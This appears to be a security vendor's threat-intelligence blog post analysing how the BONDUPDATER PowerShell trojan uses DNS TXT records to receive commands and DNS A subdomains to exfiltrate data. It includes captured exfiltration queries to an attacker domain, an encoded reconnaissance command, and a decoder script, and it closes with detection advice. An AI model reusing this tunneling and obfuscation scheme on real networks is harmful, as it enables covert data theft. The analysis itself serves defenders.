# Tunneling Under the Sands

netscout.com/blog/asert/tunneling-under-sands

by ASERT Team on September 14th, 2018

## Executive Summary

ASERT recently came across spear-phishing emails targeting the Office of the First Deputy Prime Minister of Bahrain. A similar campaign uncovered by Palo Alto's Unit 42 found the activity distributing an updated variant of BONDUPDATER, a PowerShell-based Trojan, which they attribute to Iranian APT group OilRig (aka APT34). ASERT was able to uncover Command and Control (C2) traffic instructing the script to run commands, including the C2 responses from the attacker's server. ***NOTE****: Netscout APS enterprise security products detect and block all network IOCs noted in this report.*

## Key Findings

- BONDUPDATER, a PowerShell based Trojan, now obfuscates the data prior to exfiltration.
- Data exfiltration occurs using inserted sub-domains for each communication to the attacker's C2 server.

## AnalysisDuring the course of ASERT's investigation into the alleged Oilrig activity, we managed to capture live C2 communications, and reverse engineer the communication protocols the malware uses. For further details on the malware itself and how it behaves, we recommend reading the blog that Unit42 security researchers published earlier in the week. The BONDUPDATER C2 communications utilize DNS queries for communication and data exfiltration. Specifically, BONDUPDATER uses DNS A records and DNS TXT records to relay the information.

## Command Delivery

BONDUPDATER makes use of the TXT data field to pass commands to the client. DNS TXT records are traditionally used to provide additional information about the domain; however, it could be anything, provided it follows the standard. Here, the attacker abuses the functionality to deliver items like commands. The command format the attackers send in the TXT response field is: *5 characters > Data* (Figure 1).

```
TXT: S0000>d2hvYW1pJmlwY29uZmlnIC9hbGw=
```

*Figure 1: S0000 Command*

The script splits the command into two parts delimited by the > character. For example, to run a simple command on the victim machine, the attacker would respond to three separate DNS TXT queries with the following responses:

1. S000s>10100
    1. Create a file under the receivedbox folder called rcvd10100
2. S0000>d2hvYW1pJmlwY29uZmlnIC9hbGw=
    1. Decode command to the right of >
        1. Replace('-', '+')
        2. Replace('_', '/')
        3. Base64 Decode
3. E0000>0
    1. Write the decoded command to the file

## Data Exfiltration

Normal DNS A records are used to return an IP address for the given domain or subdomain. BONDUPDATER abuses DNS A records for data exfiltration. We observed BONDUPDATER sending the output of a CLI command across multiple DNS A requests (Figure 2). The data was stuffed into one of the subdomains. Using this method, the attacker may pull down any file provided they remain undetected for a prolonged period of time to successfully transfer the required data. Data exfiltration, using this method, takes time and generates a large number of requests that could be noticed by network IDS/IPS.

```
Info
Standard query 0xa4a3 A ███.76222222222222222222222232466450E0E0E0E0E0E0E0E0E0E0A0D54.33333210100A.withyourface.com
Standard query response 0xa4a3 A ███.76222222222222222222222232466450E0E0E0E0E0E0E0E0E0E0A0D54.33333210100A.withyourface.com A ███
Standard query 0xa4a3 A ███.66266766666766002246666766669104933FEE53454DA0003FEE5349FE.33333210100A.withyourface.com
Standard query response 0xa4a3 A ███.66266766666766002246666766669104933FEE53454DA0003FEE5349FE.33333210100A.withyourface.com A ███
Standard query 0xa4a3 A ███.27766666624452576667222320022D3053969304E3035669800E0A0DA00.33333210100A.withyourface.com
Standard query response 0xa4a3 A ███.27766666624452576667222320022D3053969304E3035669800E0A0DA00.33333210100A.withyourface.com A ███
Standard query 0xa4a3 A ███.24676767766622222222222222220453329049FE0E0E0E0E0E0E0E0E.33333210100A.withyourface.com
Standard query response 0xa4a3 A ███.24676767766622222222222222220453329049FE0E0E0E0E0E0E0E0E.33333210100A.withyourface.com A ███
Standard query 0xa4a3 A ███.22222324667676672454545246677 60E0E0A0D932F3F6409314100141045.33333210100A.withyourface.com
Standard query response 0xa4a3 A ███.2222232466767667245454524667760E0E0A0D932F3F6409314100141045.33333210100A.withyourface.com A ███
Standard query 0xa4a3 A ███.72230022256776666246676772222232DA0000893931C01442533E0E0E.33333210100A.withyourface.com
Standard query response 0xa4a3 A ███.72230022256776666246676772222232DA0000893931C01442533E0E0E.33333210100A.withyourface.com A ███
Standard query 0xa4a3 A ███.22222222222232333233323320E0E0E0E0E0A000D00D00D00D00D.33333210100A.withyourface.com
Standard query response 0xa4a3 A ███.22222222222232333233323320E0E0E0E0E0A000D00D00D00D00D.33333210100A.withyourface.com A ███
```

*Figure 2. Exfiltrating Data*

BONDUPDATER exfiltrates files by adding two more subdomains to the FQDN.

### Data Subdomain

The first of the two inserted subdomains contains one of three possible entries:

1. Data exfiltration header
2. Data being exfiltrated
3. Data exfiltration end marker

The following strings represent the same data exfiltration header presented here in two forms:

- Un-obfuscated: <redacted>. 10100*9056*****************.33333210100A[.]withyourface[.]com
- Obfuscated: <redacted>.**COCTab33333233332222222222222222210100A9056AAAAAAAAAAAAAAAAA**.33333210100A[.]withyourface[.]comBONDUPDATER sends the data using the obfuscated form. The un-obfuscated form was added for clarity. "COCTab" indicates this subdomain is a data exfiltration header. The next 5 characters match the name received by the S000s command (above). The actors add these characters to map the data being received to the command they issued. The script obfuscates all the data of this subdomain except for the "COCTab" header. BONDUPDATER obfuscates the file content, sent to the attacker.

> <redacted>.**EBB466767667256666772556776662FBFD932F3F64079E4F730B65239FE0**.33333210100A[.]withyourface[.]com

The obfuscation technique is covered in the next section. The final entry type, "COCTabCOCT", denotes the end of the data segment:

> <redacted>.**COCTabCOCT**.33333210100A[.]withyourface[.]com

### Data Obfuscation Technique

The actor obfuscates the data by splitting each byte into two nibbles. The first nibble goes into one list and the second nibble goes into the second list. Each list contains a max of 15 characters but may have less depending on the number of remaining bytes. The script joins the lists together end to end to create the subdomain (Figure 3).

*Figure 3: Binary Scrambling*

The script below reorganizes the nibbles into their respective bytes (Figure 4).

```
import binascii
data = 'EBB466767667256666772556776662FBFD932F3F64079E4F730B65239FE0'
exfil_data = []
for x in range(int(len(data)/2)):
    try:
        exfil_data.append(binascii.unhexlify(data[x] + data[int(len(data)/2)+x]))
    except:
        exfil_data.append(data[x] + data[int(len(data)/2)+x])
print(''.join(exfil_data))
```

*Figure 4: Python2 snippet to reconstruct the data*

The above code snippet returns: *Microsoft Windows [Version*, which is part of the output when running the following command:whoami&ipconfig /all

### Command Identification Marker

The third level subdomain contains an identification marker as noted below:

<redacted>.COCTabCOCT.**33333210100A**[.]withyourface[.]com

The value equals the command identifier specified by the S000s command (above). Similar to a campaign ID/name, it is likely the attackers use this marker to categorize and sort C2 communications. This subdomain also uses the same algorithm defined in Figure 3.

## Summary & Recommendations

APT actors continually revamp and develop new capabilities to add to their portfolio and BONDUPDATER is no exception. The custom DNS tunneling and obfuscation technique allows the attacker to circumvent some defense measures. From a defender's perspective, ASERT recommends that all DNS traffic be monitored for abnormal behavior such as abnormally long domain names. At a minimum, inspect DNS A records for "COCTab" which could be a sign of this specific infection. Practice good email hygiene and disable scripts from running in Office documents where possible. Enable PowerShell logging to monitor for suspicious behavior. Research into this group and specifically BONDUPDATER, reveals that the actor is continuously improving their toolset to maximize their chances of success. Thus, layered controls are essential for detecting the threats of tomorrow.

## IOCs

- withyourface[.]com
- 52b6e1ef0d079f4c2572705156365c06 - Word Document
- 8c4fa86dcc2fd00933b70cbf239f0636 - PowerShell Script

Posted In

- Advanced Persistent Threats
- Malware

## Subscribe

*Sign up now to receive the latest notifications and updates from NETSCOUT's ASERT.*